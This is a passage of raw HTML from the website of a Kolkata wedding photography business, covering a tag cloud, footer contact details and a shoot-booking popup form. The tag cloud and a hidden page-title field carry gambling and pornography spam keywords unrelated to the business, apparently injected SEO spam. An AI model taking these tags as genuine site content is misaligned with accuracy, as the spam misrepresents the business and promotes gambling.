<a href="https://www.vedicweddinggalleries.com/tag/mostbet/" class="tag-cloud-link tag-link-53 tag-link-position-34" style="font-size: 8.9333333333333pt;" aria-label="mostbet (13 items)">mostbet</a>
<a href="https://www.vedicweddinggalleries.com/tag/slot-tadhana/" class="tag-cloud-link tag-link-492 tag-link-position-35" style="font-size: 11.5pt;" aria-label="slot tadhana (17 items)">slot tadhana</a>
<a href="https://www.vedicweddinggalleries.com/tag/spin-bizzo-casino/" class="tag-cloud-link tag-link-356 tag-link-position-36" style="font-size: 13.366666666667pt;" aria-label="spin bizzo casino (21 items)">spin bizzo casino</a>
<a href="https://www.vedicweddinggalleries.com/tag/tadhana-slot-777-login-register/" class="tag-cloud-link tag-link-493 tag-link-position-37" style="font-size: 10.1pt;" aria-label="tadhana slot 777 login register (15 items)">tadhana slot 777 login register</a>
<a href="https://www.vedicweddinggalleries.com/tag/tadhana-slot-777-real-money/" class="tag-cloud-link tag-link-404 tag-link-position-38" style="font-size: 9.6333333333333pt;" aria-label="tadhana slot 777 real money (14 items)">tadhana slot 777 real money</a>
<a href="https://www.vedicweddinggalleries.com/tag/tadhana-slot-app/" class="tag-cloud-link tag-link-400 tag-link-position-39" style="font-size: 10.1pt;" aria-label="tadhana slot app (15 items)">tadhana slot app</a>
<a href="https://www.vedicweddinggalleries.com/tag/tadhana-slot-download/" class="tag-cloud-link tag-link-551 tag-link-position-40" style="font-size: 10.1pt;" aria-label="tadhana slot download (15 items)">tadhana slot download</a>
<a href="https://www.vedicweddinggalleries.com/tag/tadhana-slot-pro/" class="tag-cloud-link tag-link-491 tag-link-position-41" style="font-size: 8.9333333333333pt;" aria-label="tadhana slot pro (13 items)">tadhana slot pro</a>
<a href="https://www.vedicweddinggalleries.com/tag/the-best-gay-porno/" class="tag-cloud-link tag-link-174 tag-link-position-42" style="font-size: 22pt;" aria-label="the best gay porno (50 items)">the best gay porno</a>
<a href="https://www.vedicweddinggalleries.com/tag/tai-188bet/" class="tag-cloud-link tag-link-638 tag-link-position-43" style="font-size: 8pt;" aria-label="tại 188bet (12 items)">tại 188bet</a>
<a href="https://www.vedicweddinggalleries.com/tag/vulkan-vegas/" class="tag-cloud-link tag-link-36 tag-link-position-44" style="font-size: 9.6333333333333pt;" aria-label="vulkan vegas (14 items)">vulkan vegas</a>
<a href="https://www.vedicweddinggalleries.com/tag/vulkan-vegas-pl/" class="tag-cloud-link tag-link-35 tag-link-position-45" style="font-size: 8pt;" aria-label="vulkan vegas PL (12 items)">vulkan vegas PL</a></div>
</div></div>
            <div id="leverage-widget-2" class="item widget-social_networks">
            
                
                        <h4>Share This</h4>

                        <ul class="navbar-nav social share-list">
                        
                        
                                <li class="nav-item">
                                    <a href="https://www.instagram.com" target="_blank" class="nav-link">
                                        <i class="icon-social-instagram"></i>
                                    </a>
                                </li>

                            
                                <li class="nav-item">
                                    <a href="https://www.facebook.com" target="_blank" class="nav-link">
                                        <i class="icon-social-facebook"></i>
                                    </a>
                                </li>

                            
                                <li class="nav-item">
                                    <a href="https://www.linkedin.com" target="_blank" class="nav-link">
                                        <i class="icon-social-linkedin"></i>
                                    </a>
                                </li>

                            
                                <li class="nav-item">
                                    <a href="https://www.twitter.com" target="_blank" class="nav-link">
                                        <i class="icon-social-twitter"></i>
                                    </a>
                                </li>

                                                    </ul>
                    
            </div>

            </aside>

				
			</div>
		</div>
	</section>

	

<footer class="odd" style="background-color:#191919">

	
	<section id="footer" class="footer section-vs-10 section-vsr-90">
		<div class="container default">

			<div class="row footer-widget">

				
				<div class="branding col-12 col-lg-4 pt-4 pr-3 pb-4 pl-3 text-center text-lg-left">
					<div class="brand">
						<a href="https://www.vedicweddinggalleries.com/" class="logo">

							Vedic Wedding Galleries						</a>
					</div>
					
					<p><p>Galleries Of Moments, Not Photos</p>
</p>
							<ul class="navbar-nav social share-list mt-0 ml-auto">

							
								<li class="nav-item">
									<a href="tel:917439021584" target="_blank" class="nav-link">

																					<i class="icon-phone"></i>

																			</a>
								</li>

								
								<li class="nav-item">
									<a href="https://web.whatsapp.com/send?phone=+917439021584&text=Hi,%20Vedic%20Wedding%20Galleries" target="_blank" class="nav-link">

																					<i class="icon-bubbles"></i>

																			</a>
								</li>

								
								<li class="nav-item social">
									<a href="https://www.facebook.com/Vedic-Wedding-Galleries-109760108066360" target="_blank" class="nav-link">
										<i class="icon-social-facebook"></i>
									</a>
								</li>

								
								<li class="nav-item social">
									<a href="https://www.instagram.com/vedicweddinggalleries/" target="_blank" class="nav-link">
										<i class="icon-social-instagram"></i>
									</a>
								</li>

								
							</ul>

										</div>

										
				
						
							<div class="col-12 col-lg-4 pt-4 pr-3 pb-4 pl-3 text-center text-lg-left">

								<h3 class="title">
									Get in Touch								</h3>

								<ul class="navbar-nav">

									
										<li class="nav-item">
											<a href="tel:+917439021584" target=&quot;_blank&quot; class="nav-link ">

																									<i class="icon-phone mr-2"></i>
																								
												+91 743 902 1584											</a>
										</li>

										
										<li class="nav-item">
											<a href="mailto:contact@vedicweddinggalleries.com" target=&quot;_blank&quot; class="nav-link ">

																									<i class="icon-envelope mr-2"></i>
																								
												contact@vedicweddinggalleries.com											</a>
										</li>

										
										<li class="nav-item">
											<a href="https://www.google.com/maps?q=Office%20Street,%20123" target=&quot;_blank&quot; class="nav-link ">

																									<i class="icon-location-pin mr-2"></i>
																								
												Kolkata, West Bengal											</a>
										</li>

																			
									<li class="nav-item">
										<a href="#contact"  class="smooth-anchor mt-4 btn mr-auto ml-auto ml-lg-0 dark-button" style="background-color: #191919">
											
																							<i class="icon-speech"></i>

											
											SEND A MESSAGE										</a>
									</li>				

									
								</ul>
							</div>

												
					
						
							<div class="col-12 col-lg-4 pt-4 pr-3 pb-4 pl-3 text-center text-lg-left">

								<h3 class="title">
									Our Services								</h3>

								<ul class="navbar-nav">

									
										<li class="nav-item">
											<a href="#"  class="nav-link smooth-anchor">

																								
												Pre Wedding Photoshoot											</a>
										</li>

										
										<li class="nav-item">
											<a href="#"  class="nav-link smooth-anchor">

																								
												Wedding Photoshoot											</a>
										</li>

										
										<li class="nav-item">
											<a href="#"  class="nav-link smooth-anchor">

																								
												Maternity Photoshoot											</a>
										</li>

										
										<li class="nav-item">
											<a href="#"  class="nav-link smooth-anchor">

																								
												Party-Ceremony Photoshoot											</a>
										</li>

										
										<li class="nav-item">
											<a href="#"  class="nav-link smooth-anchor">

																								
												Wedding Films											</a>
										</li>

										
								</ul>
							</div>

												
								</div>
		</div>
	</section>

	
	<section id="copyright" class="p-3 copyright">
		<div class="container default">
			<div class="row">
				<div class="col-12 col-md-6 p-3 text-center text-lg-left">
					<p>Copyright© Vedic Wedding Galleries 2022|All Rights Reserved.</p>
				</div>
				<div class="col-12 col-md-6 p-3 text-center text-lg-right">
					<p>Designed by Build And Gain</p>
				</div>
			</div>
		</div>
	</section>

	
</footer>



<div id="search" class="p-0 modal fade" role="dialog" aria-labelledby="search" aria-hidden="true" style="">
	<div class="modal-dialog modal-dialog-slideout" role="document">
		<div class="modal-content full">
			<div class="modal-header" data-dismiss="modal">
				Search <i class="icon-close"></i>
			</div>
			<div class="modal-body">
				<form role="search" action="https://www.vedicweddinggalleries.com/" method="GET" class="row">
					<div class="col-12 p-0 align-self-center">
						<div class="row">
							<div class="col-12 p-0 pb-3">

								
								<h2>
									What are you looking for?								</h2>

								<p>
									Search for services and news about the best that happens in the world.								</p>

								
							</div>
						</div>
						<div class="row">
							<div class="col-12 p-0 input-group">
								<input type="text" name="s" class="form-control" placeholder="Enter Keywords">
							</div>
						</div>
						<div class="row">
							<div class="col-12 p-0 input-group align-self-center">
								<button class="btn primary-button"><i class="icon-magnifier"></i>
									SEARCH								</button>
							</div>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>

<div id="menu" class="p-0 modal fade" role="dialog" aria-labelledby="menu" aria-hidden="true">
	<div class="modal-dialog modal-dialog-slideout" role="document">
		<div class="modal-content full">
			<div class="modal-header" data-dismiss="modal">
				Menu <i class="icon-close"></i>
			</div>
			<div class="menu modal-body">
				<div class="row w-100">
					<div class="items p-0 col-12 text-center">
						<!-- Append [navbar] -->
					</div>
					<div class="contacts p-0 col-12 text-center">
						<!-- Append [navbar] -->
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="scroll-to-top" class="scroll-to-top">
	<a href="#header" class="smooth-anchor">
		<i class="icon-arrow-up"></i>
	</a>
</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/leverage/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wmn-fx" ><div class="wmn-wrap"><div class="wmn-widget" style="background-color:#000000;">
                    <a href="https://wa.me/+917439021584?text=Hi, Vedic Wedding Galleries" target="_blank">
                      <svg fill="#4fce50"  viewBox="0 0 90 90" width="32" height="32"><path d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522   c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982   c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537   c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938   c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537   c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333   c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882   c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977   c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344   c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223   C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"></path></svg>
                      <span class="notification">1</span>
                    </a>
                </div></div></div>		<div data-elementor-type="popup" data-elementor-id="2326" class="elementor elementor-2326 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;triggers&quot;:{&quot;inactivity&quot;:&quot;yes&quot;,&quot;inactivity_time&quot;:30},&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0354d00 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0354d00" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6919214" data-id="6919214" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e36492f elementor-widget elementor-widget-image" data-id="e36492f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.5 - 03-02-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="780" height="94" src="https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/header-logo.png" class="attachment-large size-large" alt="Vedic Wedding Galleries Logo1" loading="lazy" srcset="https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/header-logo.png 1000w, https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/header-logo-300x36.png 300w, https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/header-logo-768x92.png 768w, https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/header-logo-20x2.png 20w" sizes="auto, (max-width: 780px) 100vw, 780px" />															</div>
				</div>
				<div class="elementor-element elementor-element-131dd13 elementor-widget elementor-widget-heading" data-id="131dd13" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.5 - 03-02-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Let's Talk <br> Book a Shoot</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-63a7232 elementor-widget elementor-widget-image" data-id="63a7232" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="450" height="60" src="https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/79c61536-6808-4a75-8878-6b219ea32527_art-bottom.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/79c61536-6808-4a75-8878-6b219ea32527_art-bottom.png 450w, https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/79c61536-6808-4a75-8878-6b219ea32527_art-bottom-300x40.png 300w, https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/79c61536-6808-4a75-8878-6b219ea32527_art-bottom-20x3.png 20w" sizes="auto, (max-width: 450px) 100vw, 450px" />															</div>
				</div>
				<div class="elementor-element elementor-element-ddb4855 elementor-button-align-center elementor-widget elementor-widget-form" data-id="ddb4855" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.5.2 - 28-11-2021 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons{-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.e-form__indicators{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators,.e-form__indicators__indicator{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.e-form__indicators__indicator{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-preferred-size:0;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;-webkit-transition:width .1s linear;-o-transition:width .1s linear;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#c2cbd2}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-form .elementor-button>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}</style>		<form class="elementor-form" method="post" name="Lets Talk">
			<input type="hidden" name="post_id" value="2326"/>
			<input type="hidden" name="form_id" value="ddb4855"/>
			<input type="hidden" name="referer_title" value="Mostbet Application Download For Android Os &amp; Ios In 202 - Vedic Wedding Galleries" />

							<input type="hidden" name="queried_id" value="3050"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email (xxxxxxx@xxxxx.xxx)" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_59e3bad elementor-col-50 elementor-field-required">
								<input type="number" name="form_fields[field_59e3bad]" id="form-field-field_59e3bad" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone Number (+91 xxxxxxxxxx)" required="required" aria-required="true" min="" max="" >
						</div>
								<div class="elementor-field-type-date elementor-field-group elementor-column elementor-field-group-field_9c8b4ce elementor-col-50 elementor-field-required">
					
		<input type="date" name="form_fields[field_9c8b4ce]" id="form-field-field_9c8b4ce" class="elementor-field elementor-size-sm  elementor-field-textual elementor-date-field elementor-use-native" required="required" aria-required="true" pattern="[0-9]{4}-[0-9]{2}-[0-9]{2}">
						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_f457ff2 elementor-col-50 elementor-field-required">
													<input size="1" type="text" name="form_fields[field_f457ff2]" id="form-field-field_f457ff2" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Shoot Location" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-field_fba4667 elementor-col-50 elementor-field-required">
							<div class="elementor-field elementor-select-wrapper ">
			<select name="form_fields[field_fba4667]" id="form-field-field_fba4667" class="elementor-field-textual elementor-size-sm" required="required" aria-required="true">
									<option value="Type Of Shoot">Type Of Shoot</option>
									<option value="Wedding Photography">Wedding Photography</option>
									<option value="Pre/ Post wedding Photography">Pre/ Post wedding Photography</option>
									<option value="Maternity / Baby Shoot">Maternity / Baby Shoot</option>
									<option value=""></option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
					<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="If there are in any details you want to know, please share !"></textarea>				</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_e476fcf elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_e476fcf]" id="form-field-field_e476fcf" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required" aria-required="true">
				<label for="form-field-field_e476fcf">I Agree With <a href="https://www.vedicweddinggalleries.com/privacy-policy">Privacy Policy</a></label>			</span>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">SUBMIT</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-d61e7cf elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="d61e7cf" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.5 - 03-02-2022 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{-webkit-border-radius:10%;border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{-webkit-border-radius:50%;border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-whatsapp-2 elementor-animation-bob elementor-repeater-item-03f1da5" href="https://web.whatsapp.com/send?phone=+917439021584&#038;text=Hi,%20Vedic%20Wedding%20Galleries" target="_blank">
						<span class="elementor-screen-only">Icon-whatsapp-2</span>
						<i class="icon icon-whatsapp-2"></i>					</a>
				</span>
							<span class="elementor-grid-item">
